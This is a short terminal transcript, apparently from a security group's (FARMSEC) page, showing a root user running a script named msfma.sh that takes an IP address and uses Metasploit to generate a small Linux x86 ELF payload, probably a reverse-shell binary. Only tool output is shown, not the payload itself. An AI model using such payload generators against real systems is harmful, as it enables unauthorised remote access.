 ┌──(root㉿Fsec)-[/opt/tools/webshell/msf]
└─# sh msfma.sh
pls input your IP ADDRESS
192.168.0.101
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
农夫安全
FARMSEC
WWW.FARMSEC.ORG